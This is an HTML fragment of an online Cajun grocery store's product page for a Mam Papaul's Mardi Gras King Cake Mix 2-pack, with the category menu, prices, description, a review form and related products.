		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/mam-papauls-mardi-gras-king-cake-mix-2-pack">Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-King-Cake-2Pack-700x700.png" title="Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-King-Cake-2Pack-350x350.png" title="Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack" alt="Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/mam-papaul's">Mam Papaul’s</a></li>
                        <li><b>Product Code:</b> 077479000374</li>
                          <li><b>UPC Code : </b> 077479000374</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">.60</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">.65</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">3 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">.70</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4217" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="4217" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4217');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4217');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack">Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077479000374">077479000374</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Pralines &amp;amp; Desserts">Pralines &amp; Desserts</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - Pack of 2</h1><p>Mam Papaul's&nbsp; Mardi Gras King Cake Mix with Praline Filling.</p><p>Nothing says Mardi Gras in New Orleans like a traditional Mardi Gras King Cake. This yeast-raised dough is enhanced with praline filling, almond flavored glaze and topped with Mardi Gras cane sugar crystals.</p><p>Find the “baby” and become the 
host for the next party!</p><p><span style="color: rgb(60, 64, 67); font-family: Roboto, arial, sans-serif; font-size: 14px;">Celebrate Fat Tuesday with&nbsp;</span><span style="font-weight: bold; color: rgb(82, 86, 90); font-family: Roboto, arial, sans-serif; font-size: 14px;">Mam Papaul's Mardi Gras King Cake Mix</span><span style="color: rgb(60, 64, 67); font-family: Roboto, arial, sans-serif; font-size: 14px;">&nbsp;with Praline Filling. You and your guests will experience a true southern favorite with this delicious do it yourself king cake kit.</span><br></p><p>
</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>1 lb 12.5 oz X 2</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/poupart's-peanut-butter-cream-cheese-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poupart's-Peanut-Butter-Cream-Cheese-King-Cake-175x175.jpg" alt="Poupart's Peanut Butter &amp; Cream Cheese King Cake" title="Poupart's Peanut Butter &amp; Cream Cheese King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/poupart's-peanut-butter-cream-cheese-king-cake">Poupart's Peanut Butter &amp; Cream Cheese King Cake</a></h4>
              <!--<p>Description: Our gourmet (4lbs.) king cake is individually made from our own Danish pastry, filled w..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">56</span><span class="smfont">29</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1319"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/poupart's-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poupart's-King-Cake-175x175.jpeg" alt="Poupart's King Cake" title="Poupart's King Cake" class="img-responsive" /></a></div>
            <div class="caption">
